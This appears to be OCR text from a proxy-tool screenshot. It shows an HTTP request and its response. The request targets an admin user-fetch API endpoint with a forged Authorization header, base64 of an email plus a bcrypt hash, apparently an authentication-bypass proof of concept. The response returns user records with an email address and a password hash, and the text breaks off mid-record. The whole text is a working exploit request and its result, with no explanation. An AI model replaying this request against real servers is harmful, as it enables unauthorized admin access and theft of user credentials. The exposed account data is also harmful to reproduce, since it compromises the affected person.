 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < ▼ > ▼ Target: http://your-ip:8080
Request
Pretty Raw \n Actions
1 GET /api/v1/admin/user/fetch HTTP/1.1
2 Host: your-ip:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36
4 Accept: */*
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Connection: close
8 Authorization:
dGhyZWVraUBhYmMuY29tOiQyeSQxMCRnb1UzUDBCL25ocTg2b
lZvYTUvRm5PbVpKUG5yTFptZ2hJa3FUNUdRYndVL003WXNpdV
lqMg==
9
10
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Date: Thu, 04 May 2023 03:26:23 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Cache-Control: no-cache, private
6 Access-Control-Allow-Origin:
7 Access-Control-Allow-Methods: GET,POST,OPTIONS,HEAD
8 Access-Control-Allow-Headers: Origin,Content-Type,Accept,Authorization,X-Request-With
9 Access-Control-Allow-Credentials: true
10 Access-Control-Max-Age: 10080
11 Connection: close
12 Content-Type: application/json
13 Content-Length: 1552
14
15 {
"data":[
{
"id":2,
"invite_user_id":null,
"telegram_id":null,
"email":"threeki@abc.com",
"password":"$2y$10$goU3P0B\/nhq86nVoa5\/FnOmZJPnrLZmghIkqT5GQbwU\/M7YsiuYj2",
"password_algo":null,
"password_salt":null,
"balance":0,
"discount":null,
"commission_type":0,
"commission_rate":null,
"commission_balance":0,
"t":0,
"u":0,
"d":0,